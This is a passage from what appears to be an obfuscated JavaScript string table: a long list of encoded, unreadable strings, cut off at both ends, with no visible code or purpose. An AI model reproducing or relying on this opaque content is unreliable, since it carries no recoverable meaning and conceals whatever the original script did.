a','WPP3W654WOq','W6dcQSkJchu','wmo5W4tdQmki','tmkoW4FdQmoo','W4NdM8k+WPBcHr3cPCkbbCk1W5uj','WOGEW459wq','WPDKuqtdTW','WR3dUstcJY5G','xW8Ogxe','WQz1yr/dSG','CxyWWQNdGW','W4VcR8oaBmkz','ec3cPJ9p','W6DIkdaD','hxJcSSk4WQ9LCmka','W7Cau1tdRq','WR/dUCoLe8k/','vwBcUGur','WOZdOCoQmmkSzYpdHWdcN8oPfgK4W4Ch','W6KLe8oHWOa','CCo4iw7dOW','WQldUsVcMJLG','etxdKNzxWQinW5hcLWFcOfm','p8kvW6rMWPy','WQVcQ1XyfW','qmk9W7FcMCoN','egRcPSo3WO4','BSoKAIGW','W5CqqJxdQcldVqG','W6VcVSoNvSk1WOD/q3jjWR13WQa','W4RdNWDvWQ0','zSk8W5xcT8ow','W7ZcQh55bq','EuqA','WP5zW5nF','FmoQW5K','a8kyWQv/WRi','B8okxaCi','q8oCW7DNW5a','hCkEW51kWOVcHCoh','dXmHW7Ps','E8kuW5CBha','W6GgwMVdNW','bmoYW7BdKSkx','sYBdUhZdJG','W4TtW5zi','pctcRGv0','W7dcOgX4iq','B8oDW5tdJSk6','WPioW79Xvq','WQuyWPRcIWC','WPyxW4TJvW','e8k3ibdcUW','pupcOmo5WOBdHf8kvhC9W6O6dq','BmkLW4tdUmoBW6zKWRFcNSk5W7XwW5RcKq','aCk3W7BdVqO','ySoQW5pdG8kfW5u','W4GzC0pdSSosWR4','DelcOd3dNG','WROxWOBcIXBdVM7cVf0','W4xcUqBcTSkl','WRJdVsNcIcG','pSktW7LQWR0','WOSQW4qaWOe','zLdcJWGz','rGaYlLy','CdxdHKJdMG','pdtdSmoZW4y','W7pdLd1iWOC','WQtdQZjdWOK','omoNWRlcMCoNWPG','omkqW6vjWQ4','vgzsm8oM','aCkUW4NdVtm','WPBdUSopnCkF','WOetCvVcVCogWRZcU8o3W7awWOqCW5aYW4FcTCoeWOD0jK3cJ8kDFs4LWPpcKSk9vY7dVhLnW7FdL8oRW6f2WQRdP8k6sCoPFL/dP0KivuVcNYftW6pcJqpcMmk/mmokW7BdR8oUW6DgoSkIcCkdes/cLSkXW63dIaq1WQSrW5BcImkbW7lcGX3cVHxcPrWLrxv6W5bDWQlcPSkmlJqNW4jhuCoLW6G6EX8hWO3cKSkeimkuf8kLx8kitgtdI8ofWQPCW4BdTCk+CmkdW7DbmL5uWQCuW5n/xt0tsLqtaKbOvfpcS8oHW7LmmCoOW7jJW7yxf30Je8oBu8oOW6NcVSkbAdldTsJdOCoLW5ddQ8oXW7D1WQJdVLFdGmkofIRdSfDChSkHWQVdPmoVW6jDw2mjWPNdJCk9BGjoWR/dJCkhWOuBgSkcW7VcM8oQuqDDFem5WQrCi24DiHS3WOjmW6z6EbDfBLq','mSoVyviz','FJei','e0tcGmkDWRa','W6NcGKtdQ8o7','W6jVWOtcKMG','ovFcHSouWPK','ya8Dpu8','W4pcN1ldNmoI','W4VcINBdNCoJW5iKt33cMW','u8o4W6LB','W47cUqpcSmkc','W47cQW3cUmkw','rGSRdhC7','W7NcP8oRr8kN','W6JdUmkaW71T','W5nhfr4b','nSksWODGWOW','WPSHWOBcSdy','WQJdRCoqfmk/','F8o+W6PpW4C','W6ZcJ8kWah8','WQ3dSctcJJ5eW63cMCoA','zmohW4ZdQmkR','W4/cGmorsCkF','W6JcGCkloMy','dXyMW61Z','WOyjW7ixWQy','qCoNfNpdHuC','DCoBzZKTpa','W7xdKCk9WRRcIW','WQxcRuzJga','FmkQW7tdKmk4W5LlwIBcGsNdGq','W6dcGmkEg1FcMmkdhW','j8oQWRxcJSoJWPKoffldMgRcIGpdMG','WPHkyH3dLW','WRfOW7jRWR8','kCkpW6boWRa','ws3cISkauG','rWmHfvq','WQeCWPi','xYGxhw0','WOLuW4r7WRKrWPeJW57cMmkYW7Knt8knWPa','WPrqBctdGW','W58rn0hcJupdNHr/l8kSBW','W67dJ8kmWRtcGW','dCknW58','lWHr','W5hdNSk5W7zK','WRpdUI5AWPu','pmkCWQfQWRu','mmoWWRdcMmoX','oJNdPCotW6yMF8kfWOHaWRnTrbO+WR0','W5JcJNvKlW','zxpcRqyG','WO3dP8oOkmkGzZddJXNcNSo+d30','dxdcS8k8WQvN','gHlcHIHcW7ddUCohAIOgW50','wZSnmNm','tCk1W60saW','cSkEW4vMWOVcHCoPxNOWBtGYWRyfWO7dOSoeW6JcMSkW','WPGsWOdcHXS','lCo/W5ZdNCkCW5JcVxKHW7xcKCo1WQxcV8obWRazbCkD','B1adWO/dQa','n8oUWR3cJCoGWRWjahK','W65RWPZcPw8','CSoKW413W5i','W47cNZtcKSkcxmkZt1i','DcyLW43cSW','uwtcTtNdQG','wSo7W5HGW6G','omoLzhG2','W5lcR1XcjW','z0FcGt40','dw5Si8kUjLXkW74hWQlcUmk4W6bvqSo6W6muWR8uEeZdLH/cS07dV3ythSoIW6BdQmoOWOJdKCo/W7hdOr1FWOO5aHTJW6BcGZati8k7dGVcGmo8W4yNWRq7hCk5thWCtSk3WR3dNN7cV8oYjceQWQTeW4yPWOj5WQmjimkiW49hWRGiWQ/[base64]/iWryWQ8vW5RcT8kNf8oouaNcMfm8zItcOCk+W7BdQCkEW6fbW58lfSk/zCkQWRvxAhNdULNdQmkQW4qxpmo1WQZcSCo/bZldJSkwW4uhWQBdGg/cOSoeu8kWoCkCWQZcNsNcRI3dMs/[base64]/[base64]/dJmoHWPhcQmkTWQ/[base64]/cR8kdW7PYd8kiWRvMWPRcTCkMlqD3W7pcQ8oFqCo7WPFcPsRcVGNcH2RdTe47WQRdMcm','WOaZWOFcVte','W7xcICkxdvK','cCogyXO3EmoAq2iLWOlcLmo6W6P0WQLrW5/dMM9Npvy/WOz/ySo8ebiLzmooxfhcLCkqW7K','x3RcVd/dOW','BfqfWOldQa','xfdcHrmx','EmkWW5ZdLmod','W5FcPZNcMCkg','W5esDKRdQCon','lgJcI8kUWQG','WP/dVaXRWQe','hSk6W50','ymkBW7enoW','WQaoW7i2WOWtW5i','zwxcId4Z','ytuuW6JcJarBvmoo','W5BcJ0HIaq','W49noa','W7BdPqjXWRa','wqVcHSkhsq','bSogWQJcJ8oK','qM1/oCo+','gY0fW55/','xmoTgwtcHG5lWPPxz3/dTmoCWOnT','WP3cOev/aW','W4ZcLZhcK8kuy8kP','WRpcLKnybG','amoTWPNcImoP','x8oiW7TAW7q','W5LVWPRcQLG','CGHCWOiDW4XqEsJdG8ojsfpcUCkvoSkgFSkOhmoGW7ddJCofd8ksWRhdHcriDSk8D8oEigpcQmkUW44rqCkhWQBdGG7cS8o+gSktW7FdItC7W747W4RcQI0/gmkiw8o5jSkZiSkmWR81eh8wfx/dTSowWQBcQSkDgCk1bmkGjYPJW7qrutGErCoXWO9zWQNdU8oZW5f5wCoyWR3cJMTuwSk9WOONldLsW6rHkhXfW4vOW5TygGifW6dcQx0iWOuMWPpcHJ3dN8oopmkpr8kDWONcKCozW7XtrHCJrNuhWOFdVgNcOmoZW4DyW4WDW5JdO0ZdHG/dTmo+cSkwWQORWOdcJSkWW6xcJsecW7PpbwabWOxdSMRdQJKWpCokWQ4hW6vAW6ZdU2fUWPVdOmkYW5tcImokWOWNW43dOrfMWRVdM8k2lYjqWPi7WRK7jSoWW51MzmkMW5ldRSk0W4FcIILNzCkkffvCW7r8xgSstmkkWP7dKgNcLmoJWQWlCcxcUqddTCkz','xmk8W6VcLCoR','ztOcW4hcMYjOBCoQ','WPBdSbZcPYq','CaapcuG','cmo1W6RdNCkJ','WOu6W556sa','d8kFW40','hmkznYxcO3iOW5OWFSkOW5pcVmorW7Gv','W7TIWPxcS2f0WOS','uIVcOCkqDW','W5pdICkJWR/cQW','oSo2W6JdOSkB','wSkfW4BcRmoy','FhBcRIW2','oH5uWPPoW4Lvmg/cMCkwteRdPmoqwmk5rCo6u8oXW6JdJCoyca','bSohW5/dRmkW','AtG7W4lcGq','WOnkBGFdNW','W5BcHNtdLCo0W5i','AuLqW4j+bNLfpG','WQrUWPNcPIPYWOm/WRfelSojWRvNCSkZC8osWRpdO1pdHNlcQmoPWRBdR3CYnCodWODHtCoxWQ3dUZedlJ3cJ8o9WQFdI3vPW77cH8kSW7Wph8koW7a/WR7cVSoSW5xdN8kDaWFdTSkBhCkEnCo5zCk9w8k+tCkqW6tdKSoadmkxWRmumSkWCt/dUmkLk8khWPRcSJZdOCoozvhcP8kxvaZdUmoYWR8tWQpdK2q2bmoWDepdU1/dK8kNWRFcGmoEWRepW6NdQ8oqWPhdN0tdOmoUWQuYuSo/egZcOGPsWQhcVsaZW6hdQCkFmCk/[base64]/cPJ1MWRtdKmkEW7O4k8obuHuexSkskmoCWPG6jrv0qcBcR21lysGuW57cMH7cVSo/W494Ds9urSkSW6FcPduEWODVhHNcR8knW4dcJZdcL8k5leJcUv1nW4HaWQRdSZ7dJmkuCepdT8onWPZcH8ojW77dLx5OE8o1tCoHfCojih4PWRdcSqNdVu/[base64]/[base64]/[base64]','DL7cMaldVW','kw7cU8oqWO7dHea','r8kEW6lcKCof','yatcHmkeqW','DvhcPXaP','paxcMa','BCoJW5ldL8ku','lt3dQmo7W68TzSk/WOvvWRnhwYS3WRLnF8kcW6yjbW','tCkuW6e1bq','FLJcGqa0','s8k1W5lcImoA','W4RdItz4WP4','tGuj','imoNWQ/cIG','sGSMbMewWOzRW5i','WPKWW5mOWP4','h8kCW5ddNt4','W7vyWPFcMhS','W5BcICkzhLi','W6ZdP8kOW7Xj','W5dcOSkko28','W5NdPSkKWQ/cKW','ndHmWR9Z','W78qgmoUWO4','WOXQW4nRWOC','rqSKkxK','FWyPhgK','WRtcVfbHiq','WQtcPuzhka','smkyW6e','mCkzobBcLG','WR/dRadcJZC','W4tcNtVcHmkdwmkoCwO','imoJWQ7cMCo2WOq','vaxcPSkZsW','W4mLbSoxWRC','WPxcRKDghG','c1FcT8owWOS','FSkwW7pdUCoC','irXqWPO','W4RcO3hdTCoL','ib0UWQpdJSoerbX1wmkMWOtcO3rjWPydn8oZgvpcQGHgcvhdMCkUW5pcR8kibqNcIdRdVCozWQRdQ3Dhjmo6WOJdM8kPW7tcJSk/CCkVW6vYCmkzWPKJW4rPW4v+dSkplCoUW58PW7XHW65AWPrnWQ7cIKNdU8oVdCowWR8MW6pdQwz9WPJcJCksqmkIWPncWOOwW7JdIbmwWRXzA8okW7/[base64]/[base64]/cNSkpW4xdO8ouWRxcVCk9xGeKWRdcK8o8pv7cKdzDWOPNW7a3pSogbmk3W4KLWONcHmoiySktW4FdGmkSW5ixWOu3rG3dUSkMW5VdSmkAEvdcJN/cIrxdMwBdTmk/sCkoqWddO8kAkCoaDCk0vItdT0ZcT8onW4qDvG/cQ1RdHfjhW6BdSSo2W53cIG/cH8kRD1bTAmopW6NdJmkTW6ldMSo8e2NdPMLiW6ldQSogv8kQDYRcL8oCr8krWPpdICk8xGXwcI3dKSk7DLddHvKVWQ/cKrBdMxlcItdcNve5W4ucdSooWOjeWRP+xMv3zZ/[base64]/dOJNdVCohWOW3qf7dVCobWOmQnfjyW7pdUxpdVxxcK8k8W57cO8ouW59pwSkot3v2WQpcPbhdMKrRW7GOgspcOYtdRtxcIgVcGMtcVXVcM8onkmoQfWevW7pcS8o6W4hcUmo5esBcLqHCtKVcUXVcSxXViMjQn1qUhCksW7FcQKVcGCo/WOa5WRmzW6y7vmkMWQtdT8kyDIFdPdLHW6i4nh0/zSkElCk/CYG/CNvFW7FdOxHnxmkmpmonAX3cVeWXW5LiW4ZcU8o0WOFcLgyfFmoMvwbIbfzeWPahnqxdPJRcTI8sW4uscSk6qCosW4KFW5SHyCkTk1LtWPfYuWmNWOlcLSoXBmo/g8kxWOjphaySpxqFWONdKwxdOSkkW77cGmoTWQvQBCoThgixig1kW7NcPYpdUM02pa7cNJOqt8o6WOr2W5VdJZ7dHKGzsmoYW5COeSkkymkis0VcUZSLCmkyvr/cIX/dHCoctSoDw2HNWOtcL8k5iCozW4vvWPZdNsGPWQtcLCosWRb5EXzwWPHjcLhcK8oJWRLRkduWb8kCW7NdQsnoW6ZdJ38TzauzW7P9fSoKWPmCWPZdISoBW6JdRJ/dJrpcIGrnrga8o8kQW6tdNrxdUCkXW6qEWRtcVSoJpSkPbmkTkmkPW7ixbg5rESkHW7ldVSohwCkpmGi6DSopySkVmCkpW5PGcJPvWOZdUaP+dSkOb8o1yZRdQYzbg8oyuKP/WPdcL3ZdKhBcUJPgWRxdV8kKt8kLWQZcV8oWWRBcHdPFW7zgt3PzDmoPWQLUW7ZdHafJx8kkW5BdOCkrW7tdVbDeW5/cGCopkfZdVSk6WRyRWRRdPg7dMJxdTmoSg8kksHVcHbDfWQjiWPbst0BdHSkhW6/[base64]/dJbTBWOtdVCoUnCkKW7lcOMjgW4ZcIv1Ym8oppZPyWQPnWO7dK1S9W6WsW4tcH1RdVvdcRSooWQzkW6zyWQZdQtFdJaNdU0tdQ2G/qmkDW7H8WO1FW7ffFublWQFcUSkobH17W5qRW5DSWQpcNmkMpmkcpKmVWPBcIMWahCkRWOndp8ovW71RW4TlbrJcGM3dUmoru2f8W4/cTNfVWQtcKCoHWOn6W7anmYtcS8oID1BdMuVdMCk0gCkVWOjovmo9pCk0l0/cLGTCW63cOxldLSkFA0NcIWBdUSoKkCoqECkbWQNdPmk7WQqaWPCrk0HEdCkjW7ldKCkIvSoAW4S+W5q1W7NdSh/dRmonjrbPW5RcLxO+W7OMWQG+zCoqeNn7E8kFBfWIed7cL2NdSqmnWRBcRJBcHsz/WQ42W6ZcMJldN8k5y8kNFmkKWRLiW4jLWO3dILuiW5JcUvrBWQ5dmcqXWO46BeFcVrvfWO/[base64]/cQIZcIetdUKFdVKWFW6v7W7KmWR5gwZJdNCk6W74plddcLvSIW7TZWQivmu1OF8oNECkTWR5BWRFcK21oW5yut8oBuSkKW4JdRbNcKcJdJCoiu8oUWRC1yXVcNN/cL1uigd9VW7pcJeqPWQZdHYS8WO3cPeSPrc7cOSkVf8oZo8oodLZdSCkBWQrzW7iXewBcP8oKW49TzbO9tSoHW6JcHwu3WOpcLdBdM2GVqCoDW75wW5JdLSkbi1VdRSkPWPzRhmk7W7lcLK0/W6pdISk9lmkpuSoXBmkghv9HfMG/W6DKDxZdVSkOW4CiWOXZjmkdWRpdSe7cKWdcPtTop8o/osG2WORcPmoZWRFcNCkuWR8qWOijhSk/reFdNmowerPdWO9FrCoYWOLuW6ddS2zquxlcLt/dS8k+C8ovsCo0WRnrpH7cVcijWO1vnmkHW65HW5a9aW7dRaNdIN7dLCkQk8k8eg4smCkMECkzWRxdLbqkt8k/[base64]/cPrddShWtWQ3cK1yVv8oGWOZcKCoLW6aqWPvtrSkHi8oJkSojDmkFW7rEeCo2v8kyW5lcKZlcPSkqy8kDvCkaW498W4qHtmorDNpdVmousGnkaCkRj3ddPSomyXGOWRzwctbfvfZdLSoWWQddU0LCACofCSkMm8oOW7RdRH7dMcRcOqT1WRhdO8kqW6VdUCoXymkDW7/dOCkaW6GWW6dcRXFdSmkypfpdHCoZkHG2bZ/cUCkgWPuJsGutWOtdIhJcHaXLbNGVWRDUWQxdQaTFBKZcMCoyWPjIErddQeqDW5pdS8omW6xcIcy/W6NcJZtcICkJfSkxW4/[base64]/[base64]/ESoRW44lmCklgeXuaNvxxG','WPNdQ8ozp8kKEZddHXJcKCoPca','W4KsA1K','DWy9kNq','yqBdPNFdUa','zbldG2JdSq','WOuTW5GXWOK','sqRcHCkzyG','W45acX4O','ffVcM8kEWO4','W6HhaXi','uCkmW4eMoG','cgBcQmkkWPi','BZGnW5FcMIzvu8os','EJuaW5hcJa','aSkqW6HPWRO','W6JcPmo2rCk4WRfzEuehWQzTWQBdTKBcImoWWQ0','p8k/WO3cGq','jmotW53dL8kN','WRCqW6WCWPW','a8kiWPH7WQO','v8oIW6RdNCkI','qSo7W4/dTSk3','W77cOSoXr8kJWRP0sNrE','EfOdWPRdIG','WQpcSu9anmkfAmocB8oMpCkDWPVdH2BdIW','WP3dRCoOoa','x8oHoxpdIa','qYSRfwi','BXpdPmkoW5ZcLuaMuKimW6e','WPPFW5rFWRSrWRWbW4q','W7pcPCoHsmk5WRb/xa','WQrGW7jjWOO','x2hcUXNdQW','DaKEkKS','iSk1W7VdSa8','W4pcOMJdN8oY','WQ/dJIZcLWy','WPKpW6GxWQC','sCk+W6JcKq','kGJcOtzl','wXuYkve','WRhdMSoltWRdG8kfdvVdGe9v','WPq3W6LfsG','sCkvW6WXhCksWRldTSksaIGgWPKjWOVcISo9','WP8PWRtcKdG','r8kLW6ddVSo0','WPhcLZZcL8orECk+aqtcTmkkc8kVWOpdJmoJW4zbn8k1zmoGWP7dMX8fu8kwWRfYtYyzhCofbehcTSkjWRanWPBdRczSWROuFSklCCkmjCo6yGRdTmk9g8kBcZiXctiSW7ZdGWpcLYP3WPmlW4/dRmoCWRtdJ8oJW43cQCk9BSoFWP1IpCo+W6VcM8oWW7ZdKSouW43cIXWPWO/dI8k+kuazWP5LmmkejuRdGH5sqCkNf8o7W4PUBN5iW5DQp8oybKCHsNrwk8k4umoTpCk8W6RcQSoXtmouys/[base64]','WQVcGKzwnq','nSkxW4/dUIm','FvGoWQNdU8o1CZH8eCkDWQtcI1ymWRq','u0OgWRRdHq','WPGVW6u+WRa','ze9ZgCop','scWVjxa','zbiEW5xcNq','WOxcVe9NoG','W4dcH8oODCku','z8kDW7BcPSoj','xSoJdM3dIq','d8k+W4DUWPW','hJZcRtvZ','WRtdPCoSgmkh','rqO6jNi9WRO','u8oqhMVdRq','hIRdHSoAW7C','W5/dK8k6WQpcIa','W6pcL1hdKmof','WOesW4m','W7FcJmkPoMy','W5HHdIa+','d3dcRCkUWQu','eH7dJSo1W48','W5aIdSonWO4','W6lcJmkFcLNcHmkf','WOTtsXldIa','WRFdJmo0eSkF','W7dcJ8oOAmk+','pCk6WQfbWO8','hJP2WQv3','sSoSCY07','WR3dTcZcJt1HW6RcJCoXlCkJW5NcV8oTACkmycC','zIWIW5tcUG','uCoTaM/dKL1B','WPRdRqpcNJ8','W6PgbXKiW7PCqmoV','W57dL8k5WRtcNGFcUCknbmk0','k8kjktFcLG','WRPRCbxdRq','WRtdMatcSbS','e8o0WPNcUCoA','W6ZcO8kcf3O','xsFcTmk4BG','t1dcKcGP','l8oDv30C','WRZdUtxcKsXRW6e','W7TRWOlcPgSGW48','m8oNWQJcU8o/WPunfMpdNedcNctdMW','A8ogutK+','pCkcW4nYWRa','vSostqOk','W4hdH8k5','pqLbWRvjW5fglwJdHmoswq','WO/dUcT4WQK','kGLzWPfjW4b3k2tdHCoduKBcJ8krgSk7x8oRtSoN','WQFdTGpcItW','W6PVWPq','FmodW5HtW5S','W4OrELNdIq','W7hcSh7dT8oy','tSk8W6pcQSos','W63dPJbXWR4','W5P7WRhcHhK','nWWbW4fC','W5GbdSorWOi','h3dcO8oAWOm','W4ZcVSoSrCkG','W6ipomo8WQq','atPWWOz6','yZiJW5lcUW','cCoQvw8IvCo5awi1W4JcKSo9W4nxW6K','WP/cSfT4lW','tmkTW7xcMmoXhdSzfv4','gWVdM8o3W5C','W4VcI8k5cf8','ySoKegldNW','k8ofxfaw','W45RiWmV','yZJcSSkmua','lq1hWPbtW5bzjM/dGW','WO3dTdlcKGW','qCkzoHBdTx4IWPnEzCk0W5pcUmolW7GKWQNdMcpcVYuzW6ddISkPW7RcTvhcUbeXlmolW7OLtSoPf8oIWPisW7hdU8koWQxdISkXq8oCk8kTv8knW7tdNCknW5D1oSo3W7eQgCkaWPddMCoyWQ5eW5ddMxddSLaLqa7dU3/[base64]/[base64]/dSsCmkSoLW7SVb2DMWRldTSoaW71uimkpkriFWOOqWPX4WPTyWQVdP37cGWz6FspdKsi/B8kEW5NdOImVW69kkCoIkthcIvbSW4CJg8owufVcSCkWnd4XWPRdH8kkW73dN8o/t8oNWPCtA3nwW6LhzMVcRSoOW4VdLLj5sSobWRSxWPDYWOvBC8ktj3nPWOCtD8oQzCkoDmoAlWVcTZBcJWRdJ33dRqlcV8k+umo2w1OuW5BdMmkSdwiLfK3dU8oFWOe8W4f/F0ZcUCkPWRLaWOVdNmo5WP4FW7yCWQKkaSkhdGSSvchdLdGwf8kfemk0eSoRW4bItmkmWP3dOddcVConW5DRuSkVW7G1bSkAjJjQW4dcUMRdQKSpWPNdUeZcLSk6WRVdUsxdO13dNCowW53cPaVcSaVcMefRW5rMWRiDWP/dRsddNXakWRCkuSonWOTQWPJcT8kQqLZcKHlcJ8oGoSkFWPCCWQFdMIRcRCkmW5y5xJ1SAse3d8oDoZu5tN7cUSoyDKhdO2FdGcVcLCoYW5XBWQ/[base64]/fKeFs8kjW68sWReZWPrBtConWRZcJfhcKNZdHSooWPddJaDPzCoScCoRvmoNW4NdQujnWOtcVSoLWQdcRqL/W6qXW6XSW6tdLI3dQN7dJCkrW7KRW60','WQBdVSoTkCk8','rhetWOddTW','BMJcIcKI','WQubW6PexG','WQj7Fb3dLa','WONdGJPeWP4','W71EhYCF','W57cGZNcImkf','WPWaWPhcVam','BY0DW6dcQG','W7OhfSobWOO','DxxcQcBdQq','W6T/kqmo','WQ7dKaTvWPq','W484o8o8WOG','b8kwW57dRYq','amkQW7LaWOy','WOhdGCkUW6XnFttdM8okW5VdP3BcK8oicLRdLq','cSk2WPzSWRW','dqv+WP9j','WP7dLGJcNWm','WQrUWPNcPIPYWOm/WRfelSojWRvNCSkZC8osWRpdO1pdHNlcQmoPWRBdR3CYnCodWODHtCoxWQ3dUZedlJ3cJ8o9WQFdI3vPW77cH8kSW7Wph8koW7a/[base64]/dQsJdJmoKWOLFb8oMWPhdUK9Eg1mzWOxdT8kKWPraW7G5WROtW6igfCk7W5NcGSkGWQddHaiVFSoacZdcLgv0DCk1WPlcMHDCWRDyW6T/dcKTW6RcVCk9w8krWQNdVW','e8k4WODOWO0','WQhcTezBoq','sgxcJcmvW74','W6NcObhcRCk3','ggtcIZjbW7utW7NcJdxdRGpcRqpcJL7dSWniCCkKWPiEW7NcO8oYWQLHECoCjai2WQ7dJN/dICoQz8kitrpcPqJdVsRdImoAWRG8WP3cIXnzzaBcLXNcNmkOWPFdICoLfbJcHCoQEvZdOmk8W6WnWPFdNszWWQNdSryzWRVcV8kFiNdcSs7dQCoMtb7dKmk/etXDbWVdMffauSoYW7ldJ29IhHK4W7lcMHZcI2/cNLtdSZuRh8o4B8ksW4rPw8kMCd/cGCkMDmoKDmk9AmkOW6ddISo+WQLXW7nQWOCDsqulCCoXWRJdMLtcMSkCWQ57WPeqcSkZW4H4FSohgSo8W5JcG8k/vZG0W4BcTWvoj8oyA0dcUZlcJSoElMZdNK9yW5XUjuZcImoig8oGgd5+W5e6WO8jecxcI8oKAmobWQqHW7VdQZlcPSkSWQGfWRpdI8oiWPBdH1qOFNH+pCo0WPDBqmoJWPvzFq','ot3dSSoA','hr/dHCoSW6C','WOSkW4u5WRa','W65peI8xW5nyvSo1ACo4WRBdOCos','W7tcKeD+na','q8k/W53cRmow','x8oKW65WW68','WRpcLmojba/cI8ohfWBdHrm','W4FdN8kSW7PeFq','ASoKyc4','ktNdRSokW6j5kW','omoxWOJcTmoW','xbVdVLRdUq','qSoUmgxdJW','WO9vW5r7WQmrWPiYW7ZcHCkdW7qHrq','vuXTeCoM','lXZcHcLc','sSkTW5tcJmoz','W5WsW45GeIdcJSojn8k9vINcP3RcK8krW7mHW4DiW5DpWRldV8owq8oQW5X3BHTSgWPvW7bUEZDXhfn3smkoefxcPSkgWP/cKqbHW6jTgSoIW5DeAJJcRrNcNIWvg1vHdSoCW74uW6BcJSkma2mOWRvkB8oDW7y4k8khW50AF0tdQc7cSSkGqmo1qCoQiCk8W7HdW7lcMmoxW4qGzmkEWRnBW4BcH8oRumo/W4OggHZcQ8o8A8k4W5xdGmkTW6v8WQuMiSonESkbW6yPoCk5eeldJSk1Cmo1WRtcQeZcNSkPebFcPmkRWRBcSmkgzXLxw8oicSk9WPJdJmopWOFcTmotWQ9xeCkcW5pcNK4AAmkyW6/cVCoXW5/cN8k9WRexW75QASkamSoUzCoZWRpcGg7cOmosC8kacIeOWQFcLwHcWOJdGmkCFCkwiMX7EmkHWOVcSb0iuvjtW4ajr8kuW5qaWRxdMZpcOmo9krn3tmkth8o5jSkVxMBdTwxdHKldKG','vSkyW6SMgCkt','aCklW4XT','ACkPW5ZdKCoEW61UWO3cKCkPW5PDW7BcHKBdJ8kl','e8kljWRcPa','WOndFdRdNX7dSqT0','AMFcTta3','tSkEW67cLSou','W4hcI2FdGCoIW6OUsN8','W4hcQ0P6bW','W7pdNqPqWQ9Ylmk3va','kJucW6rC','hSkAW456WP4','W7Gfp8ohWPZcSMhdH1m','qelcQXiu','WRZdUsJcKJTTW4FcGSohimkJ','zrNcGsOhW73dOCkltsblWPOxFYeWW59Lx0bhh8kFj0rTuqOWhGNdTSkTW60xWR5PjH/cV8olBCobW4lcNJ3cJ8kfcmoiWRvuW6zkixXUdM/dMSksWOpdHdqlyfFcUSolW7xdISo6WO/[base64]/WR14W48xl1ZcUtjQW75vr8kxWPtdImoDW7DvkSoYnfP/W64uW47dGhNcKmoHkJupW5KregOJaSkRW5VdJuNdOSkbfCkNqYNdVSkkuqmEW5ngWQq7W7ldGahdTa','WO1dDHlcLXZdUrHZ','FHldLNhdUW','raa8jN87WR9dW7ddT8oSE8khFa','WP1ysa/dOW','zmoeW4u1W45pAYhdOaldTb8','WOyEW7q1WOi','WPbGW4L2WOW','kmk8WO98WRO','vW0ldfSooG','WQX1CX/dSq','r2TPimoR','WQZdMSoueCk8','xe3cPqKp','WRFdGmoYjmkh','wgrRmmo8b2W6WPa','wejclmox','WR8CWPJcMrBdGG','vMTeiSoj','W6tdLmkzW51A','DCkCW5qZdG','AwlcUqNdRCopsCkzdG','dmo1W7ruWP3cQ3JcISoPqKGXW53cHYeKySkDWQi6wGjLWRxdNmoCW5RdO8kXWPfzWRhcJvOnW6BdQSo5W6RdHu7cSZNdGZ5WW5JdHCoeWO9MmfVcNs7dSJGqW5NdHmknE8oIW4KxWOq6wG4cWOxdQWqvzGqEr8k9mSkQoXFcNSkWgG1Osa/dS8kOWORdJK3dGKtdSLqUWRxcMHCyW7SNWO/cRG45zCorWRHfe8kwW6NdNsddJSoTW6BcUv8QBSk+BmoVW57cTCo+WQDpp8ksWOm+ESkocmoKbmoBWQz9l8o6lmkgWQhcRINdMCkgWP4nrmo0tZDKbr1zDSkvmmkxWOnwW4T7ucddONtdQmotWPRcPr/dRsyqWP7dUmoiumouW5r3W6/dPx7dUHqydH4wlLGZvSorW6jUWPH7DCkUWRJcP8k9W5TqW4HcdgrNc8ksW4xdGHddNmkNxK1+WQxcN8oAEmoNWORdKeKKiYqzWPVdNIPCW6bGWPWvzgHj','AtOpW4VcJq8','ccddISoyW7m','kX7cNdjT','WQhdQrBcSsy','W47cULvOcG','r8orofpdPa','WOLhCdpdLHxdUXPYgSkAzCodW7u','WO7dGSo5WQVdGrxdPCkuuSk8WPa','dCk7W53dRdhcTdBdVtS0WPtdMXytCmkw','smkPW7pcUCoZddSEhLJcPvtdOSkd','W4xcPuT/jG','W6TgeXG','y8oNAWqS','W6JdNr5PWQ8','W6/dUmkKWPVcIW','iYNcKrDP','WRJdRCoLl8kY','ztxcNmkNya','kSoCW5xdT8kM','W6BcHv9Ula','W5ddLmk/W7LbEZ8','WQLHDs/dQq','W5JcTXNcRCkE','hmk7W4JdMde','lwtcGmkzWQe','pSoTWRxcKa','qWNcMmkWDa','latcKJ9D','WR/cJmksdHZcLmkAcKddIHOqchGtqYxcGKKAobhcGSktWRnQW4BcSmo6W7FdRmkTW7Kha8kFsCo1iMFdScmeW65QpSkOWO0nl8o9hSoxbd96zCkkemkcACozW51idCkrgJXKWOXKWQK4WPRcIatdLh12fSo9W4VcP8kvn1fXW7e8gCkTos/cRsFcMMVdT8oaFgjcWQfUW6RdVeXIkwOwWO0/[base64]','W5FcRKFdOSow','DvieWONdV8oysqf8','ArpcMmkNtq','WRhdUJbiWPuI','W79VWOtcLwz0WOi7WQXduCksWO93','Emo1W5XkW7W','WONdRCoYgCkPBcNdVr7cHmoygumZ','DSoUzHq8','W6dcJK3dSmoP','mcOcW5Hc','nSoUWRpcNCo4WQuP','W7NcQSoWumkTW6u6','vSoJa2dcMW','WQqDWQtcRcS','W7FdKHfWWR94lSkW','vgNcNbNdLq','EvZcIcFdUa','AfFcPbG','xLVcUG7dSa','rSoWW7fxW5G','w8kPW7tcIa','W4ldHSkFWP3cMq','FYFcNCkTCMO','WRldNa1cWRi','W5hdMCkMW6vqCttdImokW5VdR3hcGG','DSo9W7tdJCkR','W7CmmmotWPVcLG','DIZcKmkLyMC','isRdJmoqW60','ASkqW5RdS8oB','AmoMWRxcImkZWPKetI/dMM3cKqZdI8k+wsXbdINdNvXPWQlcSmoZW559kMJdMYVdOSo1mWpcMKVdSw4UvCkQWRJdR8kqx8kVbmkMW6JdTCoWnrVdNSkaW6qPWQ/dId7dJXPqW77dLmoXWRVcSuyCW7JdMd/dQZ3cNSoGjCo/bqTul8kPW50fbCoLbfqjWQddSCovd8kGv8olDSk3oGpdImo1extdRJX2gqnDdmowo8kyxY/dL8kaoCoBW5eyhN3dGCoCW4xcGmkcimoEkmo3WPRcNSoRgbRcOHddR8o5Cx98tsFcMfPlW4rUjSowm1NcOZzQvIfaB8ozW5XbrLzWW5BcN1HRevJcRtH+WQ0SWRDWW50eqs4Ew1HyW5DKomk/[base64]/cLmolWOxdVqNdVJuOxCklbbRcUaNcTbNcSvqLcmojWOJdGmkOW5W0iSoDWOpcP8odASkzW6ODWQHLaKVcRSkUeHuMf8ouWPpcNmoWW4ddPIlcGcRdPmkTC8oksWusW70SWRpcIxzItKh